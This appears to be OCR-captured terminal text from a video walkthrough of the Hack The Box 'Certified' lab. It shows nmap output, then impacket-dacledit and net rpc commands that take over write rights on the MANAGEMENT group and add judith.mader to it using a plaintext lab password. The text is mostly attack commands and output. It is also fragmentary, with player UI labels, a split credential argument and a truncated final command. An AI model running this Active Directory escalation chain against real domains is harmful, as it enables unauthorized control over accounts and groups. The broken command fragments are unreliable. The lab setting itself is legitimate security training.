 1 2 3 4 10.10.14.73 1:40
root@kali: ~/Certified
vpn root@kali: ~/Certified
49667/tcp open  unknown
49685/tcp open  unknown
49686/tcp open  unknown
49689/tcp open  unknown
49716/tcp open  unknown
49735/tcp open  unknown
49770/tcp open  unknown
Read data files from: /usr/share/nmap
# Nmap done at Mon Jun 30 01:00:54 2025 -- 1 IP address (1 host up) scanned in 102.40 seconds
┌──(root㉿kali)-[~/Certified]
└─#
[*] OwnerSid modified successfully!
┌──(root㉿kali)-[~/Certified]
└─# dacledit.p -action 'write' -rights 'WriteMembers' -principal 'controlledUser' -target-dn 'groupDistinguidedName' 'domain'/'controlledUser':'password'
┌──(root㉿kali)-[~/Certified]
└─# impacket-dacledit  -action write -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' 'certified.htb'
/'judith.mader':'judith09'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250630-013905.bak
[*] DACL modified successfully!
┌──(root㉿kali)-[~/Certified]
└─# net rpc group addmem "Management" "judith.mader" -U "certified.htb"/"judith.mader"%"judith09" -S $target
┌──(root㉿kali)-[~/Certified]
└─# net rpc group members "TargetGroup" -U "DOMAIN"/"ControlledUser"%"Password" -S "DomainController"
┌──(root㉿kali)-[~/Certified]
└─# net rpc group members "Management"  -U "certified.htb"/"judith.mader"%"judith09" -S $target
Hide Labels Layout Export Search Current Results
dacledit.py -action 'remove' -rights 'WriteMemb
ers' -principal 'controlledUser' -target-dn 'gr